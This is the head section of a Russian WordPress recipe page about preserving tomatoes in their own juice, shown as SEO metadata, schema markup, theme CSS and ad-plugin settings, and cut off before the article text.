

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camcebekulinar.ru/pomidory-v-sobstvennom-soku-na-zimu.html
body_size: 35981
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Помидоры в собственном соку на зиму. Рецепты приготовления помидоров &quot;Пальчики оближешь&quot;</title>
<meta name="description" content="Кто хоть раз делал томатный сок из свежих помидоров, вкус его никогда не забудет. Это вам не разболтанный в воде томат в картонных пачках! Это" />
<link rel="canonical" href="https://camcebekulinar.ru/pomidory-v-sobstvennom-soku-na-zimu.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Помидоры в собственном соку на зиму. Рецепты приготовления помидоров &quot;Пальчики оближешь&quot;" />
<meta property="og:description" content="Кто хоть раз делал томатный сок из свежих помидоров, вкус его никогда не забудет. Это вам не разболтанный в воде томат в картонных пачках! Это" />
<meta property="og:url" content="https://camcebekulinar.ru/pomidory-v-sobstvennom-soku-na-zimu.html" />
<meta property="og:site_name" content="Camcebekulinar.ru" />
<meta property="article:published_time" content="2019-07-24T06:56:47+00:00" />
<meta property="article:modified_time" content="2019-07-24T07:36:35+00:00" />
<meta property="og:image" content="https://camcebekulinar.ru/wp-content/uploads/2019/07/pomidory-v-sobstvennom-soku.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="468" />
<meta property="og:image:type" content="image/png" />
<meta name="author" content="Тимур" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://camcebekulinar.ru/pomidory-v-sobstvennom-soku-na-zimu.html#article","isPartOf":{"@id":"https://camcebekulinar.ru/pomidory-v-sobstvennom-soku-na-zimu.html"},"author":{"name":"Тимур","@id":"https://camcebekulinar.ru/#/schema/person/74fd499ffb20eb21b3d4dadd56cbbd2a"},"headline":"Помидоры в собственном соку на зиму. Рецепты приготовления помидоров &#171;Пальчики оближешь&#187;","datePublished":"2019-07-24T06:56:47+00:00","dateModified":"2019-07-24T07:36:35+00:00","mainEntityOfPage":{"@id":"https://camcebekulinar.ru/pomidory-v-sobstvennom-soku-na-zimu.html"},"wordCount":1772,"commentCount":1,"publisher":{"@id":"https://camcebekulinar.ru/#organization"},"image":{"@id":"https://camcebekulinar.ru/pomidory-v-sobstvennom-soku-na-zimu.html#primaryimage"},"thumbnailUrl":"https://camcebekulinar.ru/wp-content/uploads/2019/07/pomidory-v-sobstvennom-soku.jpg","articleSection":["Заготовки"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://camcebekulinar.ru/pomidory-v-sobstvennom-soku-na-zimu.html#respond"]}]},{"@type":"WebPage","@id":"https://camcebekulinar.ru/pomidory-v-sobstvennom-soku-na-zimu.html","url":"https://camcebekulinar.ru/pomidory-v-sobstvennom-soku-na-zimu.html","name":"Помидоры в собственном соку на зиму. Рецепты приготовления помидоров \"Пальчики оближешь\"","isPartOf":{"@id":"https://camcebekulinar.ru/#website"},"primaryImageOfPage":{"@id":"https://camcebekulinar.ru/pomidory-v-sobstvennom-soku-na-zimu.html#primaryimage"},"image":{"@id":"https://camcebekulinar.ru/pomidory-v-sobstvennom-soku-na-zimu.html#primaryimage"},"thumbnailUrl":"https://camcebekulinar.ru/wp-content/uploads/2019/07/pomidory-v-sobstvennom-soku.jpg","datePublished":"2019-07-24T06:56:47+00:00","dateModified":"2019-07-24T07:36:35+00:00","description":"Кто хоть раз делал томатный сок из свежих помидоров, вкус его никогда не забудет. Это вам не разболтанный в воде томат в картонных пачках! Это","breadcrumb":{"@id":"https://camcebekulinar.ru/pomidory-v-sobstvennom-soku-na-zimu.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://camcebekulinar.ru/pomidory-v-sobstvennom-soku-na-zimu.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://camcebekulinar.ru/pomidory-v-sobstvennom-soku-na-zimu.html#primaryimage","url":"https://camcebekulinar.ru/wp-content/uploads/2019/07/pomidory-v-sobstvennom-soku.jpg","contentUrl":"https://camcebekulinar.ru/wp-content/uploads/2019/07/pomidory-v-sobstvennom-soku.jpg","width":800,"height":468},{"@type":"BreadcrumbList","@id":"https://camcebekulinar.ru/pomidory-v-sobstvennom-soku-na-zimu.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://camcebekulinar.ru/"},{"@type":"ListItem","position":2,"name":"Помидоры в собственном соку на зиму. Рецепты приготовления помидоров &#171;Пальчики оближешь&#187;"}]},{"@type":"WebSite","@id":"https://camcebekulinar.ru/#website","url":"https://camcebekulinar.ru/","name":"Camcebekulinar.ru","description":"Кулинарные рецепты и советы","publisher":{"@id":"https://camcebekulinar.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://camcebekulinar.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://camcebekulinar.ru/#organization","name":"Camcebekulinar.ru","url":"https://camcebekulinar.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://camcebekulinar.ru/#/schema/logo/image/","url":"https://camcebekulinar.ru/wp-content/uploads/2022/11/logo_camkulinar.png","contentUrl":"https://camcebekulinar.ru/wp-content/uploads/2022/11/logo_camkulinar.png","width":656,"height":164,"caption":"Camcebekulinar.ru"},"image":{"@id":"https://camcebekulinar.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://camcebekulinar.ru/#/schema/person/74fd499ffb20eb21b3d4dadd56cbbd2a","name":"Тимур","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://camcebekulinar.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/74ecb7d053171ee1837eedcd7e498032?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/74ecb7d053171ee1837eedcd7e498032?s=96&d=mm&r=g","caption":"Тимур"},"url":"https://camcebekulinar.ru/author/admin"}]}</script>
<!-- / Yoast SEO plugin. -->
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cool-tag-cloud-css' href='https://camcebekulinar.ru/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='toc-screen-css' href='https://camcebekulinar.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//camcebekulinar.ru/wp-content/cache/wpfc-minified/6kdzrzlv/48637.css" media="all"/>
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #ffffff;border: 1px solid #78bc25;width: 100%;}div#toc_container p.toc_title {color: #000;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #78bc25;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #000;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #000;}
</style>
<!-- <link rel='stylesheet' id='colormag_style-css' href='https://camcebekulinar.ru/wp-content/themes/camcebekulinar/style.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//camcebekulinar.ru/wp-content/cache/wpfc-minified/q5n4snbq/48637.css" media="all"/>
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:rgb(36,130,0);}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:rgb(36,130,0);}#site-navigation{border-top-color:rgb(36,130,0);}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:rgb(36,130,0);}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:rgb(36,130,0);}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00001800120000;}}
</style>
<!-- <link rel='stylesheet' id='colormag-fontawesome-css' href='https://camcebekulinar.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//camcebekulinar.ru/wp-content/cache/wpfc-minified/qsim43qw/48637.css" media="all"/>
<script src='//camcebekulinar.ru/wp-content/cache/wpfc-minified/qigie9jk/48637.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://camcebekulinar.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://camcebekulinar.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script> -->
<!--[if lte IE 8]>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.1.3' id='html5-js'></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://camcebekulinar.ru/wp-content/uploads/2016/05/fons-21.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="icon" href="https://camcebekulinar.ru/wp-content/uploads/2017/09/cropped-camcebekulinar-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://camcebekulinar.ru/wp-content/uploads/2017/09/cropped-camcebekulinar-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://camcebekulinar.ru/wp-content/uploads/2017/09/cropped-camcebekulinar-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://camcebekulinar.ru/wp-content/uploads/2017/09/cropped-camcebekulinar-270x270.jpg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/camcebekulinar.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-20px;right:0;width:20px;height:20px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(20px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-20px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:20px;height:20px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-20px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-20px;right:auto}
[data-fpm-type="outgoing"] *{max-width:none}
[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}
[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}
[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}
[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}
[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}
.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
